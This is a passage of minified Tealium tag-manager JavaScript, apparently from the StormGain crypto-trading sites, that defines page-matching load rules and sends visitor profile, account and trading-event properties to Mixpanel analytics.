utag.loader.GV(c)){switch(l){case'10':try{c[10]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'105':try{c[105]|=(d['dom.url'].toString().toLowerCase().indexOf('dex.stormgain'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'11':try{c[11]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().indexOf('stormgain.ru')>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('education'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'13':try{c[13]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'15':try{c[15]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'16':try{c[16]|=(d['dom.url'].toString().toLowerCase().indexOf('app.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('app.'.toLowerCase())>-1&&d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'36':try{c[36]|=(d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/invest'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('digital-currency'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('low-fees'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('invest'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/e-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/digital-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/interest-on-deposit'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-currency-age-verification'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/premium-trading-signals'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('mining'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('volatility'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/lp/academy'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'39':try{c[39]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com/cn'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'40':try{c[40]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'41':try{c[41]|=(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'42':try{c[42]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'43':try{c[43]|=(d['dom.url'].toString().indexOf('digital-currency-age-verification')>-1)}catch(e){utag.DB(e)};break;case'45':try{c[45]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'57':try{c[57]|=(d['product_category'].toString().toLowerCase().indexOf('deposit'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'58':try{c[58]|=(d['product_category'].toString().toLowerCase().indexOf('margin trading instruments list'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'59':try{c[59]|=(d['customer_account_is_nbc_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_nbc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_cur_account_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'60':try{c[60]|=(typeof d['cp.activated_cookie']!='undefined')}catch(e){utag.DB(e)};break;case'78':try{c[78]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'79':try{c[79]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'80':try{c[80]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/en-en/sg-fb-20'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'86':try{c[86]|=(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'89':try{c[89]|=(d['dom.url'].toString().indexOf('fees-and-limits')<0)}catch(e){utag.DB(e)};break;case'9':try{c[9]|=(d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'90':try{c[90]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'91':try{c[91]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&d['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)||(d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'92':try{c[92]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'93':try{c[93]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'96':try{c[96]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().indexOf('sg_ba_aq_mundial_trading')>-1)}catch(e){utag.DB(e)};break;case'97':try{c[97]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'99':try{c[99]|=(d['event_type'].toString().indexOf('order')>-1&&d['product_category'].toString().toLowerCase().indexOf('deposit 3rd party'.toLowerCase())>-1&&d['customer_cur_account_type'].toString().toLowerCase().indexOf('real'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;}}};utag.pre=function(){utag.loader.initdata();utag.pagevars();try{utag.loader.RD(utag.data)}catch(e){utag.DB(e)};utag.loader.loadrules();};utag.loader.GET=function(){utag.cl={'_all_':1};utag.pre();utag.handler.extend=[function(a,b){try{if(1){(function(){(async function(){let browsers=["Edg","Chrome","Firefox","Safari","Opera"];let isBrave=navigator.brave&&await navigator.brave.isBrave()||false;if(isBrave){return"brave";}else{return browsers.find(o=>navigator.userAgent.indexOf(o)>-1);};})().then(r=>(b["client_browser"]=r));})();}}catch(e){utag.DB(e)}},function(a,b){try{if(1){mixpanel.set_config({"cross_subdomain_cookie":false});mixpanel.register
({"accounts_nbc_wallet_currency":b.customer_account_nbc_wallet_currency,"accounts_nbc_date_of_creating":b.customer_account_nbc_date_of_creating,"accounts_is_nbc_activated":b.customer_account_is_nbc_activated,"accounts_is_nbc_activated_date":b.customer_account_is_nbc_activated_date,"accounts_nbc_deposit_total_value":b.customer_account_nbc_deposit_total_value,"accounts_nbc_deposit_total_count":b.customer_account_nbc_deposit_total_count,"accounts_nbc_deposit_last_value":b.customer_account_nbc_deposit_last_value,"accounts_nbc_deposit_last_date":b.customer_account_nbc_deposit_last_date,"accounts_nbc_deposit_init_value":b.customer_account_nbc_deposit_init_value,"accounts_nbc_deposit_init_date":b.customer_account_nbc_deposit_init_date,"accounts_nbc_balance_available":b.customer_account_nbc_balance_available,"accounts_count_of_nbc_closed_orders_sbs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_sbs_rc":b.customer_account_count_of_nbc_closed_orders_sbs_rc,"accounts_count_of_nbc_closed_orders_abs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_abs_rc":b.customer_account_count_of_nbc_closed_orders_abs_rc,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_account_platform":b.customer_account_platform,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_bc_is_activated":b.customer_account_bc_is_activated,"customer_acc_is_bc_activated_date":b.customer_account_is_bc_activated_date,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_bc_deposit_init_value":b.customer_account_bc_deposit_init_value,"customer_acc_bc_blocked_amount_trading":b.customer_account_bc_blocked_amount_trading,"customer_acc_count_of_closed_orders_sbs_ch":b.customer_account_count_of_closed_orders_sbs_ch,"customer_acc_count_of_closed_orders_sbs_rc":b.customer_account_count_of_closed_orders_sbs_rc,"customer_acc_count_of_closed_orders_abs_ch":b.customer_account_count_of_closed_orders_abs_ch,"customer_acc_count_of_closed_orders_abs_rc":b.customer_account_count_of_closed_orders_abs_rc,"customer_acc_count_of_pending_exchange_orders":b.customer_account_count_of_pending_exchange_orders,"customer_acc_count_of_trades_close":b.customer_account_count_of_trades_close,"customer_acc_trades_closed_list":b.customer_account_trades_closed_list,"customer_acc_state":b.customer_acc_state,"customer_acc_bc_deposit_total_value":b.customer_account_bc_deposit_total_value,"customer_acc_bc_deposit_total_count":b.customer_account_bc_deposit_total_count,"customer_acc_bc_deposit_last_value":b.customer_account_bc_deposit_last_value,"customer_acc_bc_deposit_last_date":b.customer_account_bc_deposit_last_date,"customer_acc_bc_balance_available":b.customer_account_bc_balance_available,"customer_acc_count_of_closed_orders_sbs":b.customer_account_count_of_closed_orders_sbs,"customer_acc_count_of_closed_orders_abs":b.customer_account_count_of_closed_orders_abs,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"accounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_dom_referrer":utag_data['dom.referrer'],"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"page_referrer_long":b.page_referrer_long,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.event_type!='first_login'&&b.product_category!='promo_code'&&b.customer_profile_is_logged=="1"&&b.product_category!='registration')
{mixpanel.identify(b.customer_profile_id);}
if(b.product_category=="registration"&&b.event_type=="order"){mixpanel.people.set({"accounts_id":b.event_id,})}
mixpanel.people.set
({"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_profile_device_id":b.customer_profile_device_id,"customer_acc_platform_type":b.customer_acc_platform_type,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"accounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_channel":b.page_channel,"page_environment":b.page_environment,"page_loadingtime_tti":b.page_loadingtime_tti,"customer_profile_business_unit":b.customer_profile_business_unit,"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_state":b.customer_acc_state,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_adgroup_name":b.customer_profile_adgroup_name,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(utag_data['qp.icid']!=utag_data['cp.campaign_name_deposit_cookie']){mixpanel.track("marketing_campaign - order",{"page_source":utag_data['qp.icid'],"page_channel":b.page_channel});}
if(b.event_type){if(b.event_type=='order'&&b.product_category=='deposit'&&b.event_value)
mixpanel.people.track_charge(parseInt(b.event_value));var track_events=['registration - view','registration - cart','registration - order','registration - close','registration - fail','first screen - cart','profile_wallet_connect - view','profile_wallet_connect - close','profile_wallet_connect - fail','profile_wallet_connect - order','login - order','domain resolved - order','social registration button - cart','social registration button - order','error - view',"2fa code enter - view","2fa code enter - cart","2fa code enter - order","2fa code enter - fail","2fa enable offer - view","2fa enable offer - order","2fa enable offer - cancel","2fa code sent - order","2fa code resend - order","2fa code support - order","youHodler migration - order","youHodler migration - view"];if(b.customer_profile_id||track_events.includes(b.product_category+" - "+b.event_type)||b.customer_acc_platform_type==="DEX"){mixpanel.track(b.product_category+" - "+b.event_type,{"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"product_design":b.product_design,"event_id":b.event_id,"event_currency":b.event_currency,"event_account_name":b.event_account_name,"event_account_id":b.event_account_id,"event_type":b.event_type,"event_date":b.event_date,"event_value":b.event_value,"event_type_condition_multiplicator":b.event_type_condition_multiplicator,"event_type_condition_direction":b.event_type_condition_direction,"event_type_condition":b.event_type_condition,"event_type_condition_value":b.event_type_condition_value,"event_type_sl_active":b.event_type_sl_active,"event_type_sl_type":b.event_type_sl_type,"event_type_sl_value":b.event_type_sl_value,"event_type_tp_active":b.event_type_tp_active,"event_type_tp_type":b.event_type_tp_type,"event_type_tp_value":b.event_type_tp_value,"event_ref":b.event_ref,"event_wallet":b.event_wallet,"event_value_converted":b.event_value_converted,"event_auto_increase":b.event_auto_increase,"event_volume":b.event_volume,"event_volume_converted":b.event_volume_converted,"event_pl_result":b.event_pl_result,"icid_sf":b.icid_sf,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_path":b.page_path,"page_broker":b.page_broker,"page_category":b.page_category,"page_subcategory":b.page_subcategory,"click_type":b.click_type,"previous_page_name":b.previous_page_name,"segment":b['cp.segment'],"page_loadingtime":b.page_loadingtime,"page_loadingtime_tti":b.page_loadingtime_tti,"investment_from_deposit":b.investment_from_deposit,"device":b.device,"event_pl":b.event_pl,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_device_id":b.customer_profile_device_id,"product_app_id":b.product_app_id,"product_app_version":b.app_version,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_wallet_currency":b.customer_account_wallet_currency,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_USDT_is_deposit":b.customer_account_USDT_is_deposit,"customer_acc_USDT_deposit_total_value":b.customer_account_USDT_deposit_total_value,"customer_acc_USDT_deposit_total_count":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_total_deals":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_deals_active":b.customer_account_USDT_count_of_deals_active,"customer_acc_USDT_count_of_total_deals_closed":b.customer_account_USDT_count_of_total_deals_closed,"customer_acc_USDT_balance_available":b.customer_account_USDT_balance_available,"customer_acc_USDT_balance_invested":b.customer_account_USDT_balance_invested,"customer_acc_USDT_balance_closed":b.customer_account_USDT_balance_closed,"customer_acc_BTC_is_deposit":b.customer_account_BTC_is_deposit,"customer_acc_BTC_deposit_total_value":b.customer_account_BTC_deposit_total_value,"customer_acc_BTC_deposit_total_count":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_total_deals":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_deals_active":b.customer_account_BTC_count_of_deals_active,"customer_acc_BTC_count_of_total_deals_closed":b.customer_account_BTC_count_of_total_deals_closed,"customer_acc_BTC_balance_available":b.customer_account_BTC_balance_available,"customer_acc_BTC_balance_invested":b.customer_account_BTC_balance_invested,"customer_acc_BTC_balance_closed":b.customer_account_BTC_balance_closed,"customer_acc_BCH_is_deposit":b.customer_account_BCH_is_deposit,"customer_acc_BCH_deposit_total_value":b.customer_account_BCH_deposit_total_value,"customer_acc_BCH_deposit_total_count":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_total_deals":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_deals_active":b.customer_account_BCH_count_of_deals_active,"customer_acc_BCH_count_of_total_deals_closed":b.customer_account_BCH_count_of_total_deals_closed,"customer_acc_BC